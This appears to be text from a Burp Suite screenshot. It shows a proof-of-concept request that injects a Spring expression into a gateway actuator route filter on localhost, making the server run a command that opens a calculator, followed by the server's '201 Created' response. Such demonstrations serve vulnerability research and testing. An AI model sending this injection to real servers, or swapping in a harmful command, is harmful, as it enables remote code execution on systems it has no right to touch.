 Burp Suite Professional v2021.5.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Java Serialized Payloads
1 × 2 × 3 × ...
Send Cancel < > Target: http://127.0.0.1:9000 ?
Request
Pretty Raw \n Actions
1 POST /actuator/gateway/routes/new_route HTTP/1.1
2 Host: 127.0.0.1:9000
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 374
6
7 {
8 "predicates":[
9 {
10 "name":"Path",
11 "args":{
12 "_genkey_0":"/new_route/**"
13 }
14 }
15 ],
16 "filters":[
17 {
18 "name":"RewritePath",
19 "args":{
20 "_genkey_0":"#{T(java.lang.Runtime).getRuntime().exec(\"open -a calculator\")}",
21 "_genkey_1":"/${path}"
22 }
23 }
24 ],
25 "uri":"",
26 "order":0
27 }
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Location: /routes/new_route
3 content-length: 0
4 connection: close
5
6
? Search... 0 matches
91 bytes | 3 millis
INSPECTOR